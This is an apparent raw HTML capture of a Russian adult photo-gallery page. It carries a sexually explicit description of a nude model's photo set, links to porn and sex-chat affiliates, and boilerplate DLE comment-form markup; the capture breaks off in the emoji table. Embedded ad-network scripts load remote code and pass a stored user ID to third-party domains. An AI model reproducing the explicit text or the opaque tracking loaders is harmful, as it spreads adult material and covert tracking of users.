

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fapabelno.org/tits/428-devushka-s-krasivoy-grudyu.html
body_size: 13975
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Соблазнительная голая девушка с красивой большой грудью. Фото</title>
<meta name="description" content="Соблазнительная девушка брюнетка эротично позирует выставляя на показ свою красивую, довольно большую грудь. Фото сисек красотки вы можете видеть крупным планом, в конце фото сессии вас ждет фото">
<meta name="keywords" content="увидеть, девушку, раком, можно, Также, бритой, киски, светит, своей, зовут, Emily, Bloom, Модель, трусиков, голой, попкой, сессии, конце, выставляя, показ">
<meta property="og:site_name" content="Фапабельные голые девушки">
<meta property="og:type" content="article">
<meta property="og:title" content="Девушка с красивой грудью">
<meta property="og:url" content="https://fapabelno.org/tits/428-devushka-s-krasivoy-grudyu.html">
<meta property="og:image" content="https://fapabelno.org/uploads/posts/2019-04/1554425979_08.jpg">
<meta property="og:description" content="Соблазнительная девушка брюнетка эротично позирует выставляя на показ свою красивую, довольно большую грудь. Фото сисек красотки вы можете видеть крупным планом, в конце фото сессии вас ждет фото бритой киски. Также на фото можно увидеть девушку раком, где она светит своей голой попкой без">
<link rel="search" type="application/opensearchdescription+xml" href="https://fapabelno.org/index.php?do=opensearch" title="Фапабельные голые девушки">
<link rel="canonical" href="https://fapabelno.org/tits/428-devushka-s-krasivoy-grudyu.html">

<script src="/engine/classes/min/index.php?g=general&amp;v=f971d"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js&amp;v=f971d" defer></script>
  <meta name="google-site-verification" content="Yw1nPrnrV_cUfEooMsNpJtlwvibYe1S-LlQFlt5HFL0" />
  <meta name="yandex-verification" content="778a444ea35a5f05" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="/templates/fapabeno-light/images/favicon.ico" type="image/x-icon"/>
  <link href="/templates/fapabeno-light/style/styles.css?ver=1.4" type="text/css" rel="stylesheet" />
  <link href="/templates/fapabeno-light/style/engine.css?ver=1.2" type="text/css" rel="stylesheet" />
  <link href="/templates/fapabeno-light/style/font-awesome.css" type="text/css" rel="stylesheet" />
  <script src="/templates/fapabeno-light/js/libs.js"></script>
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
  <script type="text/javascript" src="https://zcode16.me/?ze=mjrwezdeg45ha3ddf4ztmmjv" async></script>
</head>

<body>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '78cf5a4bb8807658eb1ed7fdfb385e0843f98f13';
var dle_group      = 5;
var dle_skin       = 'fapabeno-light';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_428_img', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>
<script>
let dleSearchPage = 'showfull';
</script>

    
<div class="all-wrap">

	<div class="alert-wrap"></div>
	<!-- сюда грузит сообщение. впишите название страницы с этим сообщением. -->
	
	<div class="box-wrap">
	
		<header class="header">
			<div class="h-line-one clearfix" data-mark="18+">
				<span>Fapabelno.org - няши и другие вертихвостки ^__^</span>
				<ul>
				</ul>
			</div>
			
			<div class="h-line-two" id="h-line-two">
				<div class="h-line-two-inner">
					<a href="/" class="logotype" title="На главную" alt="Фапабельно">Фапабельно</a>
					<nav>
						<ul class="top-nav clearfix">
						    <li><a href="/top30.html">Топ 30</a></li>
							<li><a href="/video/">Видео</a></li>
							<li><a href="/gif/">Гифки</a></li>
                            <li><a href="https://pornobolt.tv" target="_blank">Свежее порно</a></li>
                            <li><a href="https://bongacams8.com/track?c=812506" target="_blank" style="color:#cb262d;border-bottom: 1px solid #cb262d;">СЕКС ЧАТ</a></li>
						</ul>
					</nav>
					<div class="icons-nav clearfix">
						<a class="show-fav" href="/favorites/">
							<i class="fa fa-heart-o"></i>
						</a>
						<span class="show-search" id="show-search">
							<i class="fa fa-search"></i>
						</span>
						<span class="show-login" id="show-login">
							<i class="fa fa-sign-in"></i>
							
						</span>
					</div>
					<div class="search-wrap" id="search-wrap">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-box">
								<input id="ajax_search" name="story" placeholder="Введите слово для поиска..." type="text" autocomplete="off" />
								<button type="submit" title="Найти">Найти</button>
							</div>
						</form>
					</div>
				</div>
			</div>
		</header>
		
		<!-- Главная -->
		        <div class="box-main clearfix">

			
			
                    <div class="full-left">
						<div class="bread-crumbs"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://fapabelno.org/" itemprop="item"><span itemprop="name">Эротика</span></a></span>  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://fapabelno.org/tits/" itemprop="item"><span itemprop="name">Груди</span></a></span>  Девушка с красивой грудью</span></div>
						<noindex><div class="top"><div class="dle_b_top" data-dlebid="2" data-dlebviews="yes" data-dlebclicks="yes" ><script type='text/javascript' src='https://threewoodslose.com/services/?id=136921'></script>

<div id='e240a10414'></div>

<script type='text/javascript' data-cfasync='false'>
	let e240a10414_cnt = 0;
	let e240a10414_interval = setInterval(function(){
		if (typeof e240a10414_country !== 'undefined') {
			clearInterval(e240a10414_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e240a10414_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e240a10414_domain + '/' + e240a10414_path + '/' + e240a10414_file + '.js?22816&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e240a10414_cnt += 1;
			if (e240a10414_cnt >= 60) {
				clearInterval(e240a10414_interval);
			}
		}
	}, 500);
</script></div></div></noindex>                    
            
				<div class="items-wrap clearfix">
                    
					<article class="page-wrap">

	<div class="pw-top-section">
		<h1>Девушка с красивой грудью</h1>
		<div class="pw-description clearfix">
            
	
            Соблазнительная девушка брюнетка эротично позирует выставляя на показ свою красивую, довольно большую грудь. Фото сисек красотки вы можете видеть крупным планом, в конце фото сессии вас ждет фото бритой киски. Также на фото можно увидеть девушку раком, где она светит своей голой попкой без трусиков. Модель на фото зовут Emily Bloom.
            <div style="text-align:center;"><ul class="xfieldimagegallery img"><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524225910_01.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_428_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524225910_01.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524225882_02.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_428_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524225882_02.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524225960_03.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_428_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524225960_03.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524225893_04.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_428_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524225893_04.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524225964_05.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_428_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524225964_05.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524225891_06.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_428_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524225891_06.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524225916_07.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_428_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524225916_07.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524225934_08.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_428_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524225934_08.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524225965_09.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_428_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524225965_09.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524225882_10.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_428_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524225882_10.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524225909_11.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_428_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524225909_11.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524225907_12.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_428_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524225907_12.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524225940_13.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_428_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524225940_13.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524225907_14.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_428_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524225907_14.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524225968_15.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_428_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524225968_15.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-04/1524225910_16.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_428_img' })" target="_blank"><img src="/uploads/posts/2018-04/thumbs/1524225910_16.jpg" alt=""></a></li></ul></div>
            
		</div>
	</div>
	
	<div class="clr"></div>
	<div class="pw-video-info clearfix">
        
			<div class="full-rating">
				
				
				
				<div class="full-rating3 clearfix">
				<a href="#" onclick="doRate('plus', '428'); return false;" ><i class="fa fa-thumbs-o-up"></i></a>
				<a href="#" onclick="doRate('minus', '428'); return false;" ><i class="fa fa-thumbs-o-down"></i></a>
				<span id="ratig-layer-428"><span class="ratingtypeplusminus ratingplus" >+51</span></span>
				</div>
				
			</div>
		
		<div class="full-info-item">
			<i class="fa fa-folder"></i>Студия: <a href="https://fapabelno.org/xfsearch/erostudio/Met-Art/">Met-Art</a>
		</div>
        <div class="full-info-item">
			<i class="fa fa-female"></i>Модель: <a href="https://fapabelno.org/xfsearch/model/Emily%20Bloom/">Emily Bloom</a>
		</div>
		
	</div>

	<div class="pw-bottom-section">
		<div class="info-line clearfix ignore-select">
				<span>01 июнь</span>
				<span><i class="fa fa-comment-o"></i>0</span>
				<span><i class="fa fa-eye"></i>37 127</span>
		</div>
		<div class="info-line clearfix">
			<i class="fa fa-bookmark-o"></i> <a href="https://fapabelno.org/tits/">Груди</a>
		</div>
		
	</div>
	
</article>
<noindex><div class="top rbfull"><div class="dle_b_fullnews" data-dlebid="3" data-dlebviews="yes" data-dlebclicks="yes" ><script type='text/javascript' src='https://threewoodslose.com/services/?id=136915'></script>

<div id='e3261f54ec'></div>

<script type='text/javascript' data-cfasync='false'>
	let e3261f54ec_cnt = 0;
	let e3261f54ec_interval = setInterval(function(){
		if (typeof e3261f54ec_country !== 'undefined') {
			clearInterval(e3261f54ec_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e3261f54ec_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e3261f54ec_domain + '/' + e3261f54ec_path + '/' + e3261f54ec_file + '.js?22815&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e3261f54ec_cnt += 1;
			if (e3261f54ec_cnt >= 60) {
				clearInterval(e3261f54ec_interval);
			}
		}
	}, 500);
</script></div></div></noindex>
<div class="comments">
    <div class="comments-title">Комментарии:</div>
	<div class="comments-items">
		
<div id="dle-ajax-comments"></div>

	</div>
	<!--dlenavigationcomments-->
	<div class="add-com">
		<span class="add-com-but clearfix ignore-select" id="add-com-but"><i class="fa fa-pencil-square-o"></i>Мы ждем твоих комментариев, Анонимус</span> 
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcform" class="form-wrap" style="display: none;">
	
	<div class="sep-input clearfix">
		<div class="label"><label>Ваше имя:<span class="impot">*</span></label></div>
		<div class="input"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя"></div>
	</div>
	<div class="sep-input clearfix">
		<div class="label"><label>Ваш E-Mail:<span class="impot">*</span></label></div>
		<div class="input"><input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш емейл"></div>
	</div>
	
	<div class="sep-textarea">
		<div class="textarea-title">Ваш комментарий:</div>
		<div><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_url_audio      = "Введите ссылку на аудио:";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
	<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td 